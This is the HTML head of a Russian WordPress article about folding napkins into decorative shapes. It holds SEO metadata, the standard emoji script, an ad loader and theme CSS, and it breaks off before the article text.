

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu
body_size: 45009
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как красиво сложить салфетки в салфетницу, пошаговые инструкции</title>
	<meta name="description" content="Зная, как красиво сложить салфетки в салфетницу, можно удивить гостей необычной сервировкой праздничного стола. Создание фигур в виде цветка, бабочки, короны, веера, сердца, птицы." />
	<link rel="canonical" href="https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как красиво сложить салфетки в салфетницу, пошаговые инструкции" />
	<meta property="og:description" content="Зная, как красиво сложить салфетки в салфетницу, можно удивить гостей необычной сервировкой праздничного стола. Создание фигур в виде цветка, бабочки, короны, веера, сердца, птицы." />
	<meta property="og:url" content="https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu" />
	<meta property="og:site_name" content="О посуде от экспертов" />
	<meta property="article:published_time" content="2019-11-22T11:58:42+00:00" />
	<meta property="article:modified_time" content="2019-11-22T11:58:46+00:00" />
	<meta property="og:image" content="https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg" />
	<meta property="og:image:width" content="1283" />
	<meta property="og:image:height" content="926" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Expert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Expert" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu","url":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu","name":"Как красиво сложить салфетки в салфетницу, пошаговые инструкции","isPartOf":{"@id":"https://posuda-expert.ru/#website"},"primaryImageOfPage":{"@id":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu#primaryimage"},"image":{"@id":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu#primaryimage"},"thumbnailUrl":"https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg","datePublished":"2019-11-22T11:58:42+00:00","dateModified":"2019-11-22T11:58:46+00:00","author":{"@id":"https://posuda-expert.ru/#/schema/person/239f3f1d0ba93fe83c34b418d5c49b8d"},"description":"Зная, как красиво сложить салфетки в салфетницу, можно удивить гостей необычной сервировкой праздничного стола. Создание фигур в виде цветка, бабочки, короны, веера, сердца, птицы.","breadcrumb":{"@id":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu#primaryimage","url":"https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg","contentUrl":"https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg","width":1283,"height":926},{"@type":"BreadcrumbList","@id":"https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://posuda-expert.ru/"},{"@type":"ListItem","position":2,"name":"Учимся красиво складывать салфетки в салфетницу, простые мастер-классы"}]},{"@type":"WebSite","@id":"https://posuda-expert.ru/#website","url":"https://posuda-expert.ru/","name":"О посуде от экспертов","description":"Раскроем различные виды посуды, их особенности чтобы вы могли взвесить все плюсы и минусы и принять правильное решение. Научим определять качественные варианты от менее качественных.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://posuda-expert.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://posuda-expert.ru/#/schema/person/239f3f1d0ba93fe83c34b418d5c49b8d","name":"Expert","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://posuda-expert.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="О посуде от экспертов &raquo; Лента комментариев к &laquo;Учимся красиво складывать салфетки в салфетницу, простые мастер-классы&raquo;" href="https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/posuda-expert.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://posuda-expert.ru/wp-includes/css/dist/block-library/style.min.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fab_css-css' href='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='jquerystars-style-css' href='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://posuda-expert.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot-child/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://posuda-expert.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://posuda-expert.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://posuda-expert.ru/wp-json/wp/v2/posts/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://posuda-expert.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://posuda-expert.ru/?p=2100' />
<link rel="alternate" type="application/json+oembed" href="https://posuda-expert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposuda-expert.ru%2Finstruktsiya%2F76-kak-krasivo-slozhit-salfetki-v-salfetnitsu" />
<link rel="alternate" type="text/xml+oembed" href="https://posuda-expert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposuda-expert.ru%2Finstruktsiya%2F76-kak-krasivo-slozhit-salfetki-v-salfetnitsu&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://posuda-expert.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:63px}}@media (min-width: 768px){.site-header{padding-bottom:62px}}.site-logotype img{max-height:175px}.scrolltop{background-color:#ffcc00}.scrolltop:before{color:#1e73be}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#ededed}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f78206}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f78206}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
